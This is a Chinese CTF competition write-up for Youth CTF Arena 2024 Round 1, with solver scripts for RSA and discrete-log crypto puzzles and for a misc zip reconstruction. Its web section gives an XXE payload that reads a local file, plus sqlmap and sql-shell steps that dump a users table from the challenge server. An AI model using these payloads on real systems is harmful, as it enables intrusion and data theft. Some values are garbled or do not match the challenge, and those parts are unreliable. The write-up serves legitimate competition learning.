青少年CTF擂台挑战赛 2024 #Round 1
crypto
1.解个方程
题目:
欢迎来到青少年CTF,领取你的题目,进行解答吧!这是一道数学题!!
p = 47435612565218266109508854832282268357
q = 300321076868253562295973190356379138721
e = 65537
d = ?
exp:
import gmpy2
from Crypto.Util.number import *
p = 47435612565218266109508854832282268357
q = 300321076868253562295973190356379138721
e = 65537
d = gmpy2.invert(e, (p-1)*(q-1))
print(d)
2.ez_log
题目:
from Crypto.Util.number import *
from random import *
flag=b'key{xxxxxxx}'
m=bytes_to_long(flag)
p=3006156660704242356836102321001016782090189571028526298055526061772989406357037170723984497344618257575827271367883545096587962708266010793826346841303043716776726799898939374985320242033037
g=3c=pow(g,m,p)
print(f'c=',c)
c=2882033031204451955849300082116379606829191152734610157419570072957225093526981234595692223713537455654127040941350351944238816639478723000482769192782416313780850187709300746003417086970621
思路:
\[c = g^m mod\ p \\ m = \log_g (c) mod\ p \]就是求离散对数,利用sagemath
exp:
from Crypto.Util.number import *
p=3006156660704242356836102321001016782090189571028526298055526061772989406357037170723984497344618257575827271367883545096587962708266010793826346841303043716776726799898939374985320242033037
g=3
c=1831873445641580727997893867146191295604212045524195935219199754379512541658254733750842607901453328493945521595773121138417256336939745821434975562454729487613360719216700028456919353732386
m = discrete_log(c,mod(g,p))
print(long_to_bytes(m))
3.ezrsa
题目:
from Crypto.Util.number import *
flag = b'qsnctf{xxx-xxxx-xxxx-xxxx-xxxxxxxxx}'
m = bytes_to_long(flag)
p = getPrime(512)
q = getPrime(512)
r = getPrime(512)
n = p * q * r
leak = p * q
e = 0x10001
c = pow(m, e, n)
print(f'c = {c}')
print(f'n = {n}')
print(f'leak = {leak}')
# c = 173595148273920891298949441727054328036798235134009407863895058729356993814829340513336567479145746034781201823694596731886346933549577879568197521436900228804336056005940048086898794965549472641334237175801757569154295743915744875800647234151498117718087319013271748204766997008772782882813572814296213516343420236873651060868227487925491016675461540894535563805130406391144077296854410932791530755245514034242725719196949258860635915202993968073392778882692892
# n = 1396260492498511956349135417172451037537784979103780135274615061278987700332528182553755818089525730969834188061440258058608031560916760566772742776224528590152873339613356858551518007022519033843622680128062108378429621960808412913676262141139805667510615660359775475558729686515755127570976326233255349428771437052206564497930971797497510539724340471032433502724390526210100979700467607197448780324427953582222885828678441579349835574787605145514115368144031247
# leak = 152254254502019783796170793516692965417859793325424454902983763285830332059600151137162944897787532369961875766745853731769162511788354655291037150251085942093411304833287510644995339391240164033052417935316876168953838783742499485868268986832640692657031861629721225482114382472324320636566226653243762620647
思如:
题目中泄露了 p*q ,可以算出 r ,m 都没 r 大。利用 r, 去还原 m
exp:
from Crypto.Util.number import *
import gmpy2
c = 173595148273920891298949441727054328036798235134009407863895058729356993814829340513336567479145746034781201823694596731886346933549577879568197521436900228804336056005940048086898794965549472641334237175801757569154295743915744875800647234151498117718087319013271748204766997008772782882813572814296213516343420236873651060868227487925491016675461540894535563805130406391144077296854410932791530755245514034242725719196949258860635915202993968073392778882692892
n = 1396260492498511956349135417172451037537784979103780135274615061278987700332528182553755818089525730969834188061440258058608031560916760566772742776224528590152873339613356858551518007022519033843622680128062108378429621960808412913676262141139805667510615660359775475558729686515755127570976326233255349428771437052206564497930971797497510539724340471032433502724390526210100979700467607197448780324427953582222885828678441579349835574787605145514115368144031247
leak = 152254254502019783796170793516692965417859793325424454902983763285830332059600151137162944897787532369961875766745853731769162511788354655291037150251085942093411304833287510644995339391240164033052417935316876168953838783742499485868268986832640692657031861629721225482114382472324320636566226653243762620647
e = 0x10001
r = n // leak
d = gmpy2.invert(e, (r-1))
# print(d)
m = pow(c, d, r)
print(long_to_bytes(m))
4.factor1
题目:
import gmpy2
import hashlib
from Crypto.Util.number import *
p = getPrime(512)
q = getPrime(512)
d = getPrime(256)
e = gmpy2.invert(d, (p**2 - 1) * (q**2 - 1))
flag = "qsnctf{" + hashlib.md5(str(p + q).encode()).hexdigest() + "}"
print(e)
print(p * q)
# 4602579741478096718172697218991734057017874575484294836043557658035277770732473025335441717904100009903832353915404911860888652406859201203199117870443451616457858224082143505393843596092945634675849883286107358454466242110831071552006337406116884147391687266536283395576632885877802269157970812862013700574069981471342712011889330292259696760297157958521276388120468220050600419562910879539594831789625596079773163447643235584124521162320450208920533174722239029506505492660271016917768383199286913178821124229554263149007237679675898370759082438533535303763664408320263258144488534391712835778283152436277295861859
# 78665180675705390001452176028555030916759695827388719494705803822699938653475348982551790040292552032924503104351703419136483078949363470430486531014134503794074329285351511023863461560882297331218446027873891885693166833003633460113924956936552466354566559741886902240131031116897293107970411780310764816053
思如:这里跟2023 NepCTF random_RSA 其中一个步骤解法一样,可以参考[2023 NepCTF | Van1sh的小屋 (jayxv.github.io)](https://jayxv.github.io/2023/08/14/2023 NepCTF/)
\[e ⋅ d ≡ 1 ( mod ( p 2 − 1 ) ⋅ ( q 2 − 1 ) ) \]1.先恢复d
exp:
def attack(N,e):
convergents = continued_fraction(ZZ(e) / ZZ(int(N^2-9/4*N+1))).convergents()
for c in convergents:
k = c.numerator()
d = c.denominator()
if pow(pow(2, e, N), d, N) == 2:
phi = (e * d - 1) // k #(p^2-1)*(q^2-1) = n^2+1-p^2-q^2
return d
n = 78665180675705390001452176028555030916759695827388719494705803822699938653475348982551790040292552032924503104351703419136483078949363470430486531014134503794074329285351511023863461560882297331218446027873891885693166833003633460113924956936552466354566559741886902240131031116897293107970411780310764816053
e = 4602579741478096718172697218991734057017874575484294836043557658035277770732473025335441717904100009903832353915404911860888652406859201203199117870443451616457858224082143505393843596092945634675849883286107358454466242110831071552006337406116884147391687266536283395576632885877802269157970812862013700574069981471342712011889330292259696760297157958521276388120468220050600419562910879539594831789625596079773163447643235584124521162320450208920533174722239029506505492660271016917768383199286913178821124229554263149007237679675898370759082438533535303763664408320263258144488534391712835778283152436277295861859
print(attack(n,e))
d = attack(n,e)
2.在根据n,e,d恢复p,q
exp:
import hashlib
import random
def gcd(a, b):
if a < b:
a, b = b, a
while b != 0:
temp = a % b
a = b
b = temp
return a
def getpq(n, e, d):
p = 1
q = 1
while p == 1 and q == 1:
k = d * e - 1
g = random.randint(0, n)
while p == 1 and q == 1 and k % 2 == 0:
k //= 2
y = pow(g, k, n)
if y != 1 and gcd(y - 1, n) > 1:
p = gcd(y - 1, n)
q = n // p
return p, q
def main():
n = 78665180675705390001452176028555030916759695827388719494705803822699938653475348982551790040292552032924503104351703419136483078949363470430486531014134503794074329285351511023863461560882297331218446027873891885693166833003633460113924956936552466354566559741886902240131031116897293107970411780310764816053
e = 4602579741478096718172697218991734057017874575484294836043557658035277770732473025335441717904100009903832353915404911860888652406859201203199117870443451616457858224082143505393843596092945634675849883286107358454466242110831071552006337406116884147391687266536283395576632885877802269157970812862013700574069981471342712011889330292259696760297157958521276388120468220050600419562910879539594831789625596079773163447643235584124521162320450208920533174722239029506505492660271016917768383199286913178821124229554263149007237679675898370759082438533535303763664408320263258144488534391712835778283152436277295861859
d = 63691166654760611586233830170653888570050734006064722630809918076234937115339
p, q = getpq(n, e, d)
flag = "qsnctf{" + hashlib.md5(str(p + q).encode()).hexdigest() + "}"
print(flag)
if __name__ == '__main__':
main()
web
1.PHP的后门
2.EasyMD5
3.PHP的XXE
页面是一个phpinfo()的界面,f12没找到xxe入口
学习:BUUCTF-Real_buuctf xxe-CSDN博客
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///flag" >
]>
<root>
<name>&xxe;</name>
</root>

4.Easy_SQLi
考点:sql注入
工具:sqlmap
学习:https://blog.csdn.net/shuteer_xu/article/details/103966475
1.方法一:sqlmap一把梭
- 爆数据库
python sqlmap.py -u http://challenge.qsnctf.com:30123/login.php --data="uname=1&psw=1" --dbs
python sqlmap.py -u http://challenge.qsnctf.com:30123/login.php --data="uname=1&psw=1" --dbms mysql --current-db

-u 指定注入点地址
--data 指定要注入的参数
--dbs 爆破所以数据库
--dbms mysql 指定数据库类型为mysql
--current-db 爆破当前数据库
- 爆数据库qsnctf中的表
python sqlmap.py -u http://challenge.qsnctf.com:30123/login.php --data="uname=1&psw=1" --dbs -D qsnctf --tables

-D 指定数据库
--tables 爆破所有数据表
-
爆破字段
python sqlmap.py -u http://challenge.qsnctf.com:30123/login.php --data="uname=1&psw=1" --dbs -D qsnctf --tables -T users --columns
-T 指定数据表
--columns 爆破所有列
-
爆一下字段内容,看看有没有flag
python sqlmap.py -u http://challenge.qsnctf.com:30199/login.php --data="unam e=1&psw=1" --dbs -D qsnctf --tables -T users --dump
--dump 爆出指定表的字段内容
方法二:sql-shell 数据库交互
学习:https://www.cnblogs.com/AikN/p/14696863.html
-
python sqlmap.py -u http://challenge.qsnctf.com:31802/login.php --data="unam e=admin" --batch --sql-shell--batch --sql-shell 获取注入点权限进入sql-shell模式
-
查询数据库
database();

-
查询表
select group_concat(table_name) from information_schema.tables where table_schema=database();

-
爆列名
select column_name from information_schema.columns where table_schema=database() and table_name='users';

-
查看字段对应的内容
select id,username,password from users;

misc
1.CTFer Revenge
可以看到是一个压缩包文件的16进制的倒转文件
方法一:使用CyberChef,Reverse和From hexdump, 得到zip文件,在爆破密码 ,密码为z12345

方法二:编写python脚本,把每一行倒转,并且将中这部分16进制数据提取出来,生成zip文件
fs = open(r"E:\赛题文件\青少年CTF擂台挑战赛 2024 #Round 1\misc\CTFer Revenge\flag1.zip", 'wb')
with open('E:\赛题文件\青少年CTF擂台挑战赛 2024 #Round 1\misc\CTFer Revenge\是什么呢(仔细观察).txt', 'r') as f:
lines = f.readlines()
# 对每一行进行倒序排列并写入新文件
with open('E:\赛题文件\青少年CTF擂台挑战赛 2024 #Round 1\misc\CTFer Revenge\output.txt', 'w') as file:
for line in lines:
reversed_line = line.strip()[::-1] # 去除行尾的换行符,并对字符串进行倒序排列
file.write(reversed_line + '\n') # 将处理后的行写入新文件
# 从最后一行开始逐行倒序排列并写入新文件
with open('E:\赛题文件\青少年CTF擂台挑战赛 2024 #Round 1\misc\CTFer Revenge\output1.txt', 'w') as file:
for i in range(len(lines)-1, -1, -1): # 从最后一行开始逐行倒序排列
reversed_line = lines[i].strip()[::-1] # 去除行尾的换行符,并对字符串进行倒序排列
file.write(reversed_line + '\n') # 将处理后的行写入新文件
# 提取每一行中间的hex字符串
with open('E:\赛题文件\青少年CTF擂台挑战赛 2024 #Round 1\misc\CTFer Revenge\output1.txt', 'r') as f:
lines = f.readlines()
for line in lines:
data = line.strip()[8:57]
data = data.replace(' ', '')
# print("".join(data.split()))
fs.write(bytes.fromhex(data))
print(data)